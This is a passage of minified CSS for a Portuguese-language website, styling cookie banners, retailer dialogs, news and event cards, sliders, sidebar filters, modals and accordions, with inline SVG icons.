!important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;-ms-flex-line-pack:start !important;align-content:flex-start !important;-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important;margin:24px !important;padding:24px !important;border-radius:16px !important;background-color:#fff !important;border:1px solid #fafafa !important;-webkit-box-shadow:3px 8px 18px 0px rgba(0,0,0,.03),11px 31px 33px 0px rgba(0,0,0,.03),25px 69px 44px 0px rgba(0,0,0,.01),44px 123px 52px 0px rgba(0,0,0,0),69px 193px 57px 0px rgba(0,0,0,0);box-shadow:3px 8px 18px 0px rgba(0,0,0,.03),11px 31px 33px 0px rgba(0,0,0,.03),25px 69px 44px 0px rgba(0,0,0,.01),44px 123px 52px 0px rgba(0,0,0,0),69px 193px 57px 0px rgba(0,0,0,0)}.wpcc-container .wpcc-message{font-size:14px;line-height:150%;color:#202020 !important;margin-bottom:16px}.wpcc-container .wpcc-message a{color:#e40521;font-weight:500}.wpcc-container .wpcc-compliance .wpcc-btn{border-radius:8px;background-color:#e40521;color:#fff;padding:12px 24px}.wpcc-container .wpcc-compliance .wpcc-btn:hover{background-color:#f70b29}.wpcc-container[style="display: none;"]{visibility:hidden}.lojista-area-btn{cursor:pointer !important}.dialog-lojista{position:fixed;top:0;left:0;width:0;height:0;z-index:510;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden}.dialog-lojista__overlay{position:fixed;z-index:500;top:50%;left:50%;opacity:0;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:0;height:0;background-color:rgba(26,26,26,.9)}.dialog-lojista__box{background-color:#fff;padding:24px;border-radius:16px;margin-right:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:50%}.dialog-lojista__box:last-child{margin-right:0}@media only screen and (max-width: 769px){.dialog-lojista__box{margin-right:0;margin-bottom:24px;width:100%}}.dialog-lojista__box.podi .dialog-lojista__box-icon{background-color:#36db89}.dialog-lojista__box.podi .dialog-lojista__box-icon svg{color:#fff}.dialog-lojista__box.intranet .dialog-lojista__box-icon{background-color:#008bf0}.dialog-lojista__box.intranet .dialog-lojista__box-icon svg{color:#fff}.dialog-lojista__box-body{color:#333;margin-bottom:24px}.dialog-lojista__box-body p{margin-bottom:0}.dialog-lojista__box-icon{background-color:#ffebed;width:72px;height:72px;border-radius:8px;margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dialog-lojista__box-icon .icon{color:#f70b29;font-size:24px}.dialog-lojista__box-title{font-size:23px;line-height:120%;margin-bottom:8px}.dialog-lojista__container{position:relative;width:960px;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width: 769px){.dialog-lojista__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 32px 0 32px;max-height:540px}}.dialog-lojista__close{position:absolute;top:-56px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:rgba(0,0,0,0) !important;color:#fff !important}.dialog-lojista__close:hover{background-color:rgba(255,255,255,.15) !important}.dialog-lojista-active{overflow-y:hidden}.dialog-lojista-active .dialog-lojista{width:100%;height:100%;-webkit-animation:scale-in-center .5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:scale-in-center .5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-webkit-animation-delay:300ms;animation-delay:300ms;opacity:1}.dialog-lojista-active .dialog-lojista__overlay{width:100%;height:100%;opacity:1;-webkit-transition:all .3s linear;transition:all .3s linear}@-webkit-keyframes scale-in-center{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale-in-center{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.card-news-lg{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:0px;isolation:isolate;border-radius:16px;overflow:hidden;height:100%;z-index:0}.card-news-lg__content{position:relative;z-index:1;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:40px;gap:16px;background:rgba(32,32,32,.8);color:#fff}.card-news-lg__imagem{position:absolute;width:100%;height:100%;left:0;top:0}.card-news-lg__imagem img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.card-news-lg__tag{position:absolute;left:16px;top:16px;padding:4px 16px;background:#fafafa;border-radius:4px;font-size:14px;line-height:150%;color:#333}.card-news-lg__data{font-size:16px;line-height:150%}.card-news-lg__title{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700}.card-news-md{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0px;isolation:isolate}.card-news-md__image{width:100%;height:240px;border-radius:16px;overflow:hidden}.card-news-md__image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .3s ease;transition:all .3s ease}.card-news-md__image:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.card-news-md__content{padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%}.card-news-md__cat{font-size:14px;line-height:120%;font-weight:500;color:#e40521;margin-bottom:8px}.card-news-md__title{font-size:19px;line-height:120%;font-weight:700;color:#1a1a1a;margin-bottom:8px}.card-news-md__date{font-size:14px;line-height:150%;color:#abb4c4}.card-news-xs{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:1.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-flex:1;-ms-flex:1;flex:1;min-height:7.5rem;position:relative;border-radius:16px;overflow:hidden}.card-news-xs:hover{background-color:#fafafa}.card-news-xs:hover .card-news-xs__image-news{-webkit-transform:scale(1.2);transform:scale(1.2)}@media only screen and (max-width: 481px){.card-news-xs{gap:12px;min-height:88px}}.card-news-xs__image-warp{width:140px;height:148px;aspect-ratio:1/1;border-radius:16px;overflow:hidden}@media only screen and (max-width: 769px){.card-news-xs__image-warp{width:104px;height:104px}}.card-news-xs__image-news{width:100%;height:100%;-ms-flex-negative:0;flex-shrink:0;position:relative;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .2s ease;transition:all .2s ease}.card-news-xs__body-card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.25rem;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative}.card-news-xs__metas{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:8px}.card-news-xs__metas .divider-meta{width:4px;height:4px;border-radius:2px;background-color:#667085;content:"";display:block}@media only screen and (max-width: 481px){.card-news-xs__metas{margin-bottom:4px}}.card-news-xs__data,.card-news-xs__cat{font-size:14px;line-height:120%;color:#667085;text-align:left;-ms-flex-item-align:stretch;align-self:stretch}.card-news-xs__title-news{color:#1a1a1a;text-align:left;font-size:19px;line-height:120%;font-weight:700;position:relative;-ms-flex-item-align:stretch;align-self:stretch;text-overflow:ellipsis;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.blocker{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;overflow:auto;z-index:300;padding:20px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#000;background-color:rgba(0,0,0,.75);text-align:center}.blocker:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-0.05em}.blocker.behind{background-color:rgba(0,0,0,0)}.modal{vertical-align:middle;position:relative;z-index:2;max-width:500px;-webkit-box-sizing:border-box;box-sizing:border-box;width:90%;background:rgba(0,0,0,0);padding:0;border-radius:8px;-webkit-box-shadow:0 0 10px #000;box-shadow:0 0 10px #000;text-align:left}.modal a.close-modal{position:absolute;top:-12.5px;right:-12.5px;display:block;width:30px;height:30px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 60 60'%3E%3Ccircle cx='29.78' cy='29.78' r='29.28' fill='%23C5D045' stroke='%23C5D045'/%3E%3Cpath fill='%23C5D045' d='M10.281 10.281h39v39h-39z'/%3E%3Crect width='2' height='2' x='28.781' y='28.781' fill='%23202020' rx='1'/%3E%3Cpath fill='%23202020' d='M23.56 21.44a1.5 1.5 0 0 0-2.12 2.12L27.878 30l-6.318 6.318a1.5 1.5 0 1 0 2.121 2.121L30 32.121l6.289 6.289a1.5 1.5 0 1 0 2.12-2.121L32.122 30l6.41-6.41a1.5 1.5 0 1 0-2.121-2.121L30 27.879l-6.44-6.44Z'/%3E%3Cpath stroke='%23C5D045' d='M10.281 10.281h39v39h-39z'/%3E%3C/svg%3E")}.modal-spinner{display:none;position:fixed;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);padding:12px 16px;border-radius:5px;background-color:#111;height:20px}.modal-spinner>div{border-radius:100px;background-color:#fff;height:20px;width:2px;margin:0 1px;display:inline-block;-webkit-animation:sk-stretchdelay 1.2s infinite ease-in-out;animation:sk-stretchdelay 1.2s infinite ease-in-out}.modal-spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.modal-spinner .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.modal-spinner .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}@-webkit-keyframes sk-stretchdelay{0%,40%,100%{-webkit-transform:scaleY(0.5)}20%{-webkit-transform:scaleY(1)}}@keyframes sk-stretchdelay{0%,40%,100%{transform:scaleY(0.5);-webkit-transform:scaleY(0.5)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}modal-spinner>div{border-radius:100px;background-color:#fff;height:20px;width:2px;margin:0 1px;display:inline-block;-webkit-animation:sk-stretchdelay 1.2s infinite ease-in-out;animation:sk-stretchdelay 1.2s infinite ease-in-out}.modal-spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.modal-spinner .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.modal-spinner .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}@-webkit-keyframes sk-stretchdelay{0%,40%,100%{-webkit-transform:scaleY(0.5)}20%{-webkit-transform:scaleY(1)}}@keyframes sk-stretchdelay{0%,40%,100%{transform:scaleY(0.5);-webkit-transform:scaleY(0.5)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.mini-banners{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:24px;-ms-flex-item-align:stretch;align-self:stretch}@media only screen and (max-width: 769px){.mini-banners{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.mini-banners__item-warp{display:block;border-radius:24px;overflow:hidden;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;-webkit-box-shadow:0px 8px 8px -4px rgba(16,24,40,.03),0px 20px 24px -4px rgba(16,24,40,.03);box-shadow:0px 8px 8px -4px rgba(16,24,40,.03),0px 20px 24px -4px rgba(16,24,40,.03)}@media only screen and (max-width: 769px){.mini-banners__item-warp{border-radius:16px}}.slider-eventos{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;width:100%;height:auto;background:#ddf2fd;border-radius:1.5rem;padding:1.5rem;overflow:hidden}@media only screen and (max-width: 769px){.slider-eventos{padding:1rem}}.slider-eventos__item{opacity:.2}.slider-eventos__item.swiper-slide-active{opacity:1}.slider-eventos__item-empty .slider-eventos__content{display:-webkit-box;display:-ms-flexbox;display:flex;height:428px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 769px){.slider-eventos__item-empty .slider-eventos__content{height:auto}}.slider-eventos__next,.slider-eventos__prev{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:16px;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;width:48px;height:48px;padding:12px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border-radius:12px;cursor:pointer}.slider-eventos__next svg,.slider-eventos__prev svg{fill:#1a1a1a}.slider-eventos__next.swiper-button-disabled,.slider-eventos__prev.swiper-button-disabled{opacity:.2;cursor:default}.slider-eventos__next{top:calc(50% + 32px)}@media only screen and (max-width: 769px){.slider-eventos__next{top:calc(50% - 48px);left:inherit;right:8px}}.slider-eventos__prev{top:calc(50% - 32px)}@media only screen and (max-width: 769px){.slider-eventos__prev{top:calc(50% - 48px);left:8px;right:inherit}}.slide-evento{background:#fff;border-radius:.5rem;width:31rem;position:relative;-webkit-box-shadow:0rem .5rem .625rem -0.25rem rgba(38,54,79,.06);box-shadow:0rem .5rem .625rem -0.25rem rgba(38,54,79,.06);overflow:hidden}@media only screen and (max-width: 769px){.slide-evento{width:inherit}}.slide-evento__image{max-height:298px;height:298px;width:100%;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width: 769px){.slide-evento__image{max-height:200px}}.slide-evento__body{min-height:132px;display:-webkit-box;display:-ms-flexbox;display:flex;padding:24px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:8px;-ms-flex-item-align:stretch;align-self:stretch;background-color:#fff}.slide-evento__body .data-post-home{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:8px;gap:8px;font-size:14px;line-height:120%;color:#667085;text-align:left;-ms-flex-item-align:stretch;align-self:stretch}.slide-evento__body .data-post-home .divider-meta{width:4px;height:4px;border-radius:2px;background-color:#667085}.slide-evento .data{font-size:14px;line-height:120%;color:#667085;text-align:left;-ms-flex-item-align:stretch;align-self:stretch}.slide-evento .title{color:#1a1a1a;text-align:left;font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700;-ms-flex-item-align:stretch;align-self:stretch;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;align-self:stretch;overflow:hidden;color:var(--Grays-100, #101828);text-overflow:ellipsis}.slide-evento .info-aviso{position:absolute;right:16px;top:0}.listagem-novidades{margin-top:28px;display:-webkit-box;display:-ms-flexbox;display:flex;gap:16px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.listagem-novidades>article{width:100%}.sidebar-filters__left{margin-right:24px}.sidebar-filters__right{margin-left:24px}@media only screen and (max-width: 769px){.sidebar-filters{background:#fff;position:fixed;top:0;left:-100%;z-index:999;padding:64px 16px 24px;-webkit-transition:all .2s cubic-bezier(0, 0.55, 0.45, 1);transition:all .2s cubic-bezier(0, 0.55, 0.45, 1)}.sidebar-filters.active{left:0;width:90vw;height:100%;-webkit-box-shadow:0 0 12px 1px rgba(0,0,0,.2901960784);box-shadow:0 0 12px 1px rgba(0,0,0,.2901960784);-webkit-transition:all .2s cubic-bezier(0, 0.55, 0.45, 1);transition:all .2s cubic-bezier(0, 0.55, 0.45, 1);overflow-y:scroll}}.sidebar-filters .close-button{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;right:16px;top:16px}@media only screen and (min-width: 960px){.sidebar-filters .close-button{display:none !important}}.sidebar-filters .widget{border-bottom:1px solid #fafafa;padding-bottom:24px;margin-bottom:32px;padding:16px;position:relative;border-radius:16px;border:1px solid #dedede}@media only screen and (max-width: 481px){.sidebar-filters .widget{position:initial;top:0;border:0;padding:0}}.sidebar-filters .widget__title{display:block;margin-bottom:16px;font-size:14px;line-height:150%;font-weight:700;color:#1a1a1a;font-size:19px}.sidebar-filters .widget .facetwp-facet{margin-bottom:0}.sidebar-filters .widget .facetwp-checkbox{padding:8px 0 8px 28px;background-image:url("../images/checkbox-default.svg");background-position:center left;background-repeat:no-repeat;background-size:20px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:4px}.sidebar-filters .widget .facetwp-checkbox.checked{background-image:url("../images/checkbox-checked.svg")}.sidebar-filters .widget .facetwp-checkbox:hover{background-color:#fff}.sidebar-filters .widget .facetwp .facetwp-depth~.facetwp-checkbox{background-color:#ddf2fd}.sidebar-filters .widget .facetwp-display-value{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.sidebar-filters .widget .facetwp-counter{min-width:24px;text-align:center;float:right;background:#fafafa;border-radius:40px;padding:2px 5px;font-size:12px;font-weight:400;line-height:120%}.sidebar-filters .widget .facetwp-expand span{width:20px;height:20px;margin-left:4px;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:18px;line-height:1;overflow:hidden}.sidebar-filters .facetwp-toggle{background:#fff;color:#4e010b;margin:24px auto 0 auto;border:1px solid #ffc2ca;padding:0 20px;font-weight:600;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center;text-align:center;border-radius:100px;font-size:14px;width:100%;height:38px;gap:4px}.sidebar-filters .facetwp-toggle.facetwp-hidden{display:none}.sidebar-filters .facetwp-toggle::after{content:"";width:24px;height:24px;background-repeat:no-repeat;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.25 3.5C9.25 3.08579 8.91421 2.75 8.5 2.75C8.08579 2.75 7.75 3.08579 7.75 3.5V7.25H4C3.58579 7.25 3.25 7.58579 3.25 8C3.25 8.41421 3.58579 8.75 4 8.75H7.75V12.5C7.75 12.9142 8.08579 13.25 8.5 13.25C8.91421 13.25 9.25 12.9142 9.25 12.5V8.75H13C13.4142 8.75 13.75 8.41421 13.75 8C13.75 7.58579 13.4142 7.25 13 7.25H9.25V3.5Z' fill='%23E40521'/%3E%3C/svg%3E%0A");margin-top:8px}.sidebar-filters .facetwp-toggle:hover{background-color:#ffebed}.sidebar-filters .banner-side-podi{width:100%;height:280px;overflow:hidden;border-radius:16px;margin-bottom:50px}.sidebar-filters .banner-side-podi img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width: 769px){.sidebar-filters .banner-side-podi{display:none}}.facetwp-type-hierarchy .facetwp-link{padding:8px 16px;border-radius:4px}@media only screen and (max-width: 481px){.facetwp-type-hierarchy .facetwp-link{padding:8px}}.facetwp-type-hierarchy .facetwp-link:hover{background-color:#ffebed}.facetwp-type-hierarchy .facetwp-link .facetwp-counter{padding:2px 5px;border-radius:40px;background-color:#ffebed}.card-evento{display:grid;grid-template-columns:60px 376px auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:32px 0;position:relative}@media only screen and (max-width: 481px){.card-evento{grid-template-columns:1fr}}.card-evento .card-data{height:100%;max-width:60px;background:#ffebed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:8px;padding:0 16px;text-align:center;gap:16px}@media only screen and (max-width: 481px){.card-evento .card-data{gap:24px}}@media only screen and (max-width: 481px){.card-evento .card-data{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:16px}}.card-evento .card-data .data-badge{position:relative}.card-evento .card-data .data-badge:first-child::after{position:absolute;left:50%;content:"";bottom:-8px;background-color:#f70b29;width:5px;height:1.25px;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media only screen and (max-width: 481px){.card-evento .card-data .data-badge:first-child::after{left:125%;bottom:8px}}.card-evento .card-data .data-badge .dia,.card-evento .card-data .data-badge .mes{color:#f70b29;font-weight:400}.card-evento .card-data .data-badge .dia{font-size:23px;line-height:120%}@media only screen and (max-width: 481px){.card-evento .card-data .data-badge .dia{font-size:14px;font-weight:600;text-transform:uppercase}}.card-evento .card-data .data-badge .mes{font-size:14px;font-weight:600;line-height:150%;text-transform:uppercase}.card-evento .card-imagem{width:100%;max-width:376px;height:226px;overflow:hidden;border-radius:8px}@media only screen and (max-width: 481px){.card-evento .card-imagem{margin-bottom:16px}}.card-evento .card-imagem img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:8px;-webkit-transition:all .3s;transition:all .3s}.card-evento .card-info{margin-left:16px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:distribute;justify-content:space-around}@media only screen and (max-width: 481px){.card-evento .card-info{margin-left:0;margin-bottom:16px}}.card-evento .card-info .info-text{color:#1a1a1a}.card-evento .card-info .info-text .info-title{font-size:28px;font-weight:700;color:#1a1a1a;text-overflow:ellipsis;margin-bottom:12px}.card-evento .card-info .info-text p{font-size:16px;color:#333;font-weight:400;line-height:150%;margin:0}.card-evento .card-info .info-metas ul li{color:#1a1a1a;font-size:16px;font-weight:400;line-height:150%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:8px}.card-evento .card-info .info-metas ul li .box-icon .icon{color:#8f8f8f;width:16px;height:16px}.card-evento .card-info .info-metas ul li:last-child{margin-top:8px}.card-evento .card-info .info-aviso{display:none}.card-evento button{position:absolute;right:12px;bottom:48px}.card-evento button .icon{color:#e40521;width:24px;height:24px}.card-evento:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}#tab-encerrados .card-data,.evento-encerrado .card-data{background:#ffe5e5}#tab-encerrados .card-data .data-badge:first-child::after,.evento-encerrado .card-data .data-badge:first-child::after{background-color:#381316}#tab-encerrados .card-data .dia,#tab-encerrados .card-data .mes,.evento-encerrado .card-data .dia,.evento-encerrado .card-data .mes{color:#381316 !important}#tab-encerrados .card-info .info-metas,.evento-encerrado .card-info .info-metas{display:none}#tab-encerrados .card-info .info-aviso,.evento-encerrado .card-info .info-aviso{display:block;background:#fdd8d8;font-size:14px;font-weight:600;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;color:#381316;text-transform:uppercase;padding:8px 16px;border-radius:16px;margin-top:16px}.info-aviso{display:block;background:#fdd8d8;font-size:14px;font-weight:600;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;color:#381316;text-transform:uppercase;padding:8px 16px;border-radius:16px;margin-top:16px}.card-evento-vertical{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%;height:auto;padding:16px 0;position:relative}.card-evento-vertical .card-data{height:100%;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:8px;padding:4px 8px;text-align:center;gap:16px;margin-bottom:8px}.card-evento-vertical .card-data .data-badge{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:4px}.card-evento-vertical .card-data .data-badge:first-child::after{position:absolute;left:120%;content:"";bottom:5px;background-color:#f70b29;width:5px;height:1.25px;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.card-evento-vertical .card-data .data-badge .dia,.card-evento-vertical .card-data .data-badge .mes{color:#f70b29;font-weight:600;font-size:14px;text-transform:uppercase}.card-evento-vertical .card-imagem{width:100%;height:226px;overflow:hidden;border-radius:8px}.card-evento-vertical .card-imagem img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:8px;-webkit-transition:all .3s;transition:all .3s}.card-evento-vertical .card-info{margin-top:16px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:distribute;justify-content:space-around}.card-evento-vertical .card-info .info-text{color:#1a1a1a;margin-bottom:12px}.card-evento-vertical .card-info .info-text .info-title{font-size:23px;font-weight:700;color:#1a1a1a;text-overflow:ellipsis}.card-evento-vertical .card-info .info-metas ul li{color:#1a1a1a;font-size:16px;font-weight:400;line-height:150%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:8px}.card-evento-vertical .card-info .info-metas ul li .box-icon .icon{color:#8f8f8f;width:16px;height:16px}.card-evento-vertical .card-info .info-metas ul li:last-child{margin-top:4px}.card-evento-vertical:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.card-geral{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:16px;padding:16px;border:1px solid #dedede;background:#fff;border-radius:16px;-webkit-transition:all .3s;transition:all .3s}@media only screen and (max-width: 481px){.card-geral{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.card-geral:hover{background:#dedede;border:1px solid #fafafa}.card-geral .card-imagem{display:-webkit-box;display:-ms-flexbox;display:flex;width:120px;height:120px;min-width:120px}@media only screen and (max-width: 481px){.card-geral .card-imagem{width:48px;height:48px}}.card-geral .card-imagem img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:8px}.card-geral .card-body .body-title{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%;font-weight:700;color:#1a1a1a;margin-top:4px}@media only screen and (max-width: 481px){.card-geral .card-body .body-title{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}}.card-geral .card-body .body-categoria{color:#8f8f8f;font-size:14px;line-height:120%;font-weight:500;text-transform:capitalize}@media only screen and (max-width: 481px){.card-geral .card-body .body-categoria{font-size:12px;font-weight:400;line-height:120%}}.accordion{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;width:100%;max-width:848px;margin:auto}.accordion .accordion-item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:24px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-item-align:stretch;align-self:stretch;border-radius:16px;border:1px solid #d2d2d2;background:#fff;overflow:hidden}.accordion .accordion-item .accrdion-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.accordion .accordion-item .accrdion-title 